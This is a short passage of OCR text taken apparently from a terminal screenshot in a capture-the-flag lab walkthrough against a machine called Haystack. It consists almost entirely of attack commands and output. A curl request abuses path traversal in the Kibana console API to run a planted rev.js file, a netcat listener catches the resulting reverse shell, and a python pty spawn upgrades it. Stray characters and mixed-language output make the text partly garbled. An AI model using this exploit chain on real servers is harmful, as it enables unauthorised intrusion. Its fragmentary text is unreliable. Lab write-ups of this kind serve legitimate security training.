 [security@haystack shm]$ curl -s -X GET "http://localhost:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../dev/shm/rev.js"
ヘリアル
❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.115 57466
whoami
kibana
script /dev/null -c bash
This account is currently not available.
Script iniciado; el fichero es /dev/null
Script iniciado; el fichero es /dev/null
Script terminado; el fichero es /dev/null
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$
20
26
VPN IP -> 10.10.10.115 Scanning